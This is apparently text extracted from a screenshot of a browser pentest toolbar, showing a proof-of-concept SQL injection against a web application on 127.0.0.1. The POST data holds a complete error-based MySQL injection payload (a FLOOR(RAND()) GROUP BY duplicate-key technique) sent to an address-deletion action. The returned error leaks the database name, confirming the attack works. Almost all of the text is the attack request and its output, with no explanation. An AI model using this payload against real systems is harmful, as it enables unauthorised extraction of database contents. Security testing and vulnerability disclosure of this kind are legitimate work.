 127.0.0.1/?action=address&do=del_all
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/?action=address&do=del_all
Split URL
Execute
Enable Post data Enable Referrer
Post data
item[]=2' AND (SELECT 5314 FROM(SELECT COUNT(*),CONCAT(0x7e,(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,54)),0x7e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
AND 'a'='a
mysql error:
1062:Duplicate entry '~emlsoft~1' for key 'group_key'